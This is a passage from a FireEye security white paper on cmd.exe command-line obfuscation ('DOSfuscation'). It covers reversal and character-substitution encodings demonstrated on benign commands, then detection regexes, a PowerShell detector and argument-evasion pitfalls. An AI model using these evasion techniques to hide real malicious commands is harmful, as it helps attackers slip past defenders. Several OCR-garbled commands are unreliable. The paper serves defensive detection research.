

The  $if^{31}$  command's comparison value does not require a separate "bookend" value like the FORcoding syntax. Instead it uses the final value in the for loop or a value less than the next-to-last iterated value if the LSS or LEQ CompareOp operators<sup>32</sup> are used when the for loop's increment value is negative.

Reversal payload obfuscation can add random characters to the reverse environment variable in matching increments between the original characters. This requires updating the for loop's start, increment and sometimes end values to reflect the new indexes of the original command's characters and spacing

in the reverse variable. All previous insertion obfuscation characters can be added into the Reversal command, in addition to explicit signing of non-negative integers and interchangeable whitespace, comma and semicolon delimiter characters in any positive quantity between for loop values:

,;c^Md;/^V^:O^N;,;/C "((sE^T reVEr^sE=OoBnFaU/S CtAa^TtIsOtNe!n))&&,;  $f \circ \hat{R};$ ,;/L,;, $\frac{1}{2} a$ ,;; i^N;,,;( ,+23;  $-2;$ ;+1;,) ,;,;d^O,,(;(;s^Et fI^Nal=!finAl!!rev^Erse:~%^a,1!))&&  $(ii^F, \frac{1}{6}a = \frac{-1}{1}, (Ca^1L; \frac{1}{6}fm^1L; \frac{-12}{6})$ "

#### Insertion obfuscation characters added to Reversal command

Creator Process Name: C:\Windows\System32\cmd.exe Process Command Line: cMd ;/V:ON;,;/C "((sE^T) reVEr^sE=OoBnFaU/S CtAa^TtIsOtNe!n))&&,; fo^R;,;/L,;,%^a,;; i^N;,,;( +23; -2;; +1;,),;,;d^O,,(;(;s^Et fl^Nal=!finAl!!rev^Erse:~%^a,1!))&& (;i^F,%^a=^=^1,(Ca^lL;%fIn^Al:~-12%))";

<sup>29</sup> The author developed this obfuscation capability during this research. At the time of this publication the author has not identified this obfuscation technique used in the wild. 30 Microsoft documents cmd.exe's for loop arguments at https://technet.microsoft.com/en-us/library/bb49090 31 Microsoft documents cmd.exe's if command at [https://technet.microsoft.com/en-us/library/bb490920.aspx](https://technet.microsoft.com/en-us/library/bb490920.aspx  ) 

<sup>32</sup> Microsoft documents CompareOp operators at https://technet.microsoft.com/en-us/library/bb490920.aspx

#### <span id="page-29-0"></span>**FINcoding**

The FINcoding (FIN-style encoding) payload obfuscation technique<sup>33</sup> was named after and inspired by FIN7's use of cmd.exe's native string substitution capability to remove two garbage delimiter characters from a wscript.exe command executed by cmd.exe. However, the author extended this technique to encode any input command with an arbitrary number of character substitutions without requiring a child cmd.exe process to expand the custom variables for each substitution layer. Using the same input command netstat /ano, /V:ON is included to enable variable expansion and a custom environment variable command contains the original input command.

cmd /V:ON /C "set command=netstat /ano&&CALL %command%"

All t characters from the original command are substituted with z in the initial instantiation of the variable command. However, the command variable's value is then stored in a new variable sub1 after having all Z characters from command substituted with the original t characters. The de-obfuscated command stored in the sub1 variable can then be invoked.

> cmd /V:ON /C "set command=neZsZaZ /ano&& set sub1=!command:Z=t!&&CALL %sub1%

An additional layer can be added to substitute the 7 character for each a character in the original command. Any number of substitutions can occur, and the de-obfuscation substitutions are most reliably performed in reverse order in case later random character substitutions select characters substituted in previous iterations (e.g. if a later substitution selected the Z character from the "original" command which is a placeholder character from a previous substitution).

> cmd /V:ON /C "set command=neZsZ7Z /7no&&set sub2=!command:7=a!&&set sub1=!sub2:Z=t!&&CALL %sub1%"

Finally, all previous insertion obfuscation characters can be added into the FINcoded command:

,;c^Md;/^V^:O^N;,;/C "((sE^T coMMa^nD=ne^Z^sZ7^Z /^7no))&& ,(; ( se^T s^Ub2^=!coM^MaNd:7^=a!);;,), &&; ;(((,S^eT  $SU^{\wedge}b1^* = !sU^{\wedge}b2:Z^* = t!)$ ;;),)&& ( (;;Ca^lL,,, %suB^1% );,)"

Insertion obfuscation characters added to FINcoded command

**Creator Process Name:** C:\Windows\System32\cmd.exe Process Command Line: cMd ;/V:ON;,;/C "((sE^T) ^=a!);;,), &&; ;(((,S^eT SU^b1^=!sU^b2:Z^=t!);;),)&& (= (;;Ca^lL,,, % suB^1% );,)"

One benefit of FINcoding over FORcoding and Reversal payload obfuscation techniques is that it, like Concatenation, does not produce extraneous standard output since it does not rely on cmd.exe's for loop to perform sub-commands.

# <span id="page-30-0"></span>**Detecting DOSfuscation**

The sole purpose of the author's exploration, classification and development of all cmd.exe obfuscation techniques outlined in this research was and remains to develop robust detection capabilities for this genre of obfuscation before its usage in the wild inevitably increases. While the author developed, tested and deployed static and dynamic detection capabilities in multiple platforms throughout the nine months of this research, the important overall message to defenders developing their own detection capabilities for DOSfuscation is "defense in depth."

#### **Building Blocks for Payload Obfuscation**

There are numerous building blocks that must be combined to perform the four categories of payload encoding techniques outlined in the Advanced Payload Obfuscation section. Searching for these building blocks in process arguments, common persistence locations and in file repositories is a good first step in reducing the data set when building robust detections for DOSfuscation in general.

Some basic building block concepts for each of the four encoding techniques are outlined below:

#### 1. Concatenation

 a. Numerous set commands + logical operators & or && + call command

 b. Multiple adjacent environment variables for concatenation reassembly i. Sample regular expression:  $($  %  $[$  ^ %  $]$  + %)  $\{4\}$ 

cmd /c "set com3= /ano&&set com2=stat&&set com1=net&& call set final=%com1%%com2%%com3%&&call %final%"

cmd /c "set com3= /ano&&set com2=stat&&set com1=net&& call set final=%com1%%com2%%com3%&&call %final%"

#### 2. FORcoding

 a. Set command + for loop syntax + variable substring syntax like !var:~%A,1! + if statement + call command + variable substring syntax like %var:~7%, %var:~-12% or !var:~%A,1!

#### 3. Reversal

 a. Similar to #2 (FORcoding) but can include the for loop's  $/L$  argument + start/increment/end integers

cmd /V:ON /C West unique=nets /ao&&FOR %A IN (0 1 2 3 2 6 2 4 5 6 0 7 1337) DO set final=!final!!unique:~%A,1!&&IF %A==1337 CALL %final:~-12%"

cmd /V:ON /C "set reverse=ona/ tatsten&& FOR /L %A IN  $(11 -1 0)$  DO set final=!final!!reverse: $\sim$ %A,1!&&IF %A==0 CALL %final:~-12%"

#### <span id="page-31-0"></span>4. FINcoding

a. Numerous set commands + multiple string substitutions like  $\sqrt[8]{ax}$ : Z=t% or !var:e=7! or string removals like %var:@=%



The above building block suggestions are extremely basic and should merely serve as a starting point for detection development. However, this should begin reducing the amount of data returned from initial searches. In the case of small environments there may not be much noise at all to filter out. However, in other environments there might be one of many enterprise applications that legitimately uses for loops, variable substrings and concatenated strings on the command line in high quantities. In these environments multiple iterations and layers of detection tuning may be required.

#### **Character Insertion Obfuscation**

As a simple evasion attempt, attackers may add caret characters to obfuscate each of the "anchors" used in the above detections like set and call:



A simple way to turn this evasion tactic into a high-fidelity signal is to look for these core internal commands being obfuscated with specific obfuscation characters. Sample regular expressions to detect this obfuscation of set and call are  $\lceil \wedge w \rceil$  (s\^+e\^\*t|s\^\*e\^+t)[^\w] and  $\lceil \wedge w \rceil$  (c\^+a\^\*l\^\*l|c\^\*a\^+l\  $\lambda^*$ l|c $\lambda^*$ a $\lambda^*$ l $\lambda^+$ l)[ $\lambda^*$ ] respectively. This technique can easily be applied to a much longer list of internal commands and can include more obfuscation characters.

If post-processing capabilities are available, regular expressions can be avoided altogether by using character replacement comparisons of the command line arguments. Below is a sample PowerShell function that demonstrates this detection technique:

```
function Get-DOSfuscation ([System.String] $CmdLine)
{
    $cmdLineClear = $cmdLine -replace \sqrt{\'','}'. $cmdsToCheck = @('s et','call')
    $obfCmds = @() foreach ($cmd in $cmdsToCheck)
     {
         if ( (\text{Scmdline -notmatch } "[^{\wedge}w]{\text{cmdl}} \cmd[^{\wedge}w]") -and `
             (\text{ScmdLineClear -match } "['\w1]\text{Send}['\w1]") )\{SobfCmds += Scmd }
\left\{\begin{array}{cc} \end{array}\right\} if ($obfCmds)
     {
          [PSCustomObject] @{
              ObfCmds = $obfCmds
         CmdLine = $CmdLine
 }
     }
}
Get-DOSfuscation -CmdLine 'cmd /c "s^et com3= /
ano&&s^et com2=stat&&se^t com1=net&&ca^ll se^t 
final=%com1%%com2%%com3%&&ca^ll %final%"'
```
Additional approaches involve detecting high frequencies of all obfuscation characters discussed in this research  $- \wedge$  "  $, j$  - and unusual valid syntaxes like explicitly signed positive integers or whitespace in variable substring syntax  $(\$var:~ +15, 1$ %).

#### <span id="page-32-0"></span>**General Cmd.exe Argument Obfuscation**

Since attackers often rename binaries before executing them it is advised (especially for static detections) to base detection logic on command line arguments without including the binary name whenever possible. This approach suggests that certain anchor terms be identified in place of using cmd or cmd.exe as the anchor in the command line arguments. An obvious first choice would be anchoring these detections on process executions with arguments containing /C, but there are numerous pitfalls to consider if using this approach:

- Whitespace is not required before or after the /c argument: cmd/Ccalc
- Caret characters can break up the argument: cmd<sup>^</sup>/^C^calc
- Even if detection authors account for whitespace and caret obfuscation characters applied to the /C argument, cmd.exe's help menu states that "for compatibility reasons…/R is the same as /C." So cmd/Ccalc is the same as cmd/Rcalc.

#### Cmd.exe help menu stating that for compatibility reasons the /R and /C arguments are the same

Note that multiple commands separated by the command separator '&&' are accepted for string if surrounded by quotes. Also, for compatibility reasons, /X is the same as /E:ON, /Y is the same as /E:OFF and  $/R$  is the same as  $/C$ . Any other switches are ignored.

Another anchor character term in many of the payload encoding techniques is the /v: ON argument for enabling delayed environment variable expansion. However, it too is subject to several pitfalls:

- Whitespace is not required before or after the  $/v:ON$  argument: cmd/V: $ON/Ccalc$
- Caret characters can break up the argument: cmd^/^V^:^O^N^/Ccalc
- /V:ON can also be written as /V:O, /V:, /V, and (barring some minor syntax exceptions and the /V:OFF argument) any combination of characters after /v including /veryObfuscated, /vivaLaVida, /v\_--\_==, etc.
- It is also worth noting that in the context of cmd.exe's arguments, \C means nothing if appearing before /C. An example intended to throw off visual inspection of command line arguments would be cmd.exe  $\overline{C}$  echo %PATH% <100's of whitespace characters>  $/C$  netstat /ano where everything before /C is ignored.

#### Visually \C can be confused for /C with the actual command located 100's of whitespace characters later



#### <span id="page-33-0"></span>**Generic Binary Argument Obfuscation**

Visually deceptive slashes provide a perfect segue into the last obfuscation category – the interchangeability of forward slashes and dashes (and in some cases backward slashes). Many Windows binaries specify command line execution arguments using either a forward slash or a dash. As a result, many defenders write detection rules based on the syntax as defined in the binary's help menu. However, some attackers have started switching between forward slashes and dashes to evade these rigid detection rules.

For example:

- wscript.exe's //nologo argument can be written as /nologo or -nologo
- powershell.exe's -nop and -enc arguments can be written as  $/$ nop and  $/$ enc
- regsvr32.exe's /s and /i arguments can be written as  $-$ s and  $-i$

Additionally, many binaries allow additional slash flexibility in URLs and file paths:

- regsvr32.exe allows /i:https:// and /i:https:\\
- powershell.exe allows https://, https:/\, https:/\ and https:  $\sqrt{}$
- file paths can often be written with substituted slashes in addition to many other directory traversal tricks, drive syntaxes, etc.
	- − c:\windows/system32\.\calc.exe
	- − c:windows/system32\.//\\\./\/\/.\calc.exe

# <span id="page-34-0"></span> $\bullet\bullet\bullet$ **Conclusion**

Threat actors continue to explore and employ new obfuscation techniques to evade overly rigid detection logic. As cmd.exe caret obfuscation has become commonplace in numerous families of commodity malware, crafty attackers have started shifting to lesser-known obfuscation techniques like double quote obfuscation characters, custom environment variable character substitution and even environment variable substring capabilities for full encoding of batch scripts.

The level of ingenuity determined attackers exhibit must be matched by an equal level of creativity from defenders. This research has been a nine-month journey of exploring cmd.exe's capabilities to obfuscate command line arguments in multiple layers using numerous stacked techniques. The creative component of this research involved developing encoding techniques from existing cmd.exe obfuscation building blocks and writing fuzzers to generate thousands of sample obfuscated commands. This enabled automated mass testing of each iteration of detection logic the author developed for each obfuscation technique.

This iterative approach to enumerating the problem space of cmd.exe obfuscation has led to the author's development of a plethora of layered detection capabilities for the obfuscation techniques outlined in this research. This detection logic is represented in multiple detection formats on numerous platforms running on 10+

million endpoints and sandboxes all around the world. In addition, the hunting component of this research identified surprisingly little variety in basic cmd.exe obfuscation used in the wild, especially when compared to the variety of techniques the author developed during this research. However, it is possible that the variety of cmd.exe obfuscation techniques used in the wild will increase with the dissemination of this research. As attackers continue to build on these techniques, defenders must continually tune detection approaches to avoid falling behind the latest evasion tactics.

It is the author's hope that this research enables defenders to more effectively understand and develop robust detection capabilities for the genre of cmd.exe obfuscation that is DOSfuscation.

#### **Acknowledgements**

The author would like to thank Nick Carr (@ItsReallyNick), Matthew Dunwoody (@matthewdunwoody) and Ben Withnell (@bwithnell) of the Advanced Practices Team at FireEye for providing valuable feedback for all iterations of this research, being sounding boards for detection ideas, making finding evil and protecting customers every day incredibly fun, and being all-around awesome team members and friends. The author also gives a special thanks to Matthew Dunwoody (@matthewdunwoody) for providing numerous hours of proofreading and editing for this white paper.

### To learn more about FireEye, visit: **www.FireEye.com**

#### **FireEye, Inc.**

601 McCarthy Blvd. Milpitas, CA 95035 408.321.6300/877.FIREEYE (347.3393) [info@FireEye.com](mailto:info%40FireEye.com?subject=) 

© 2018 FireEye, Inc. All rights reserved. FireEye is a registered trademark of FireEye, Inc. All other brands, products, or service names are or may be trademarks or service marks of their respective owners. WP.DF.US-EN-032018

#### **About FireEye, Inc.**

FireEye is the intelligence-led security company. Working as a seamless, scalable extension of customer security operations, FireEye offers a single platform that blends innovative security technologies, nation-state grade threat intelligence, and worldrenowned Mandiant® consulting. With this approach, FireEye eliminates the complexity and burden of cyber security for organizations struggling to prepare for, prevent, and respond to cyber attacks. FireEye has over 5,300 customers across 67 countries, including more than 845 of the Forbes Global 2000.

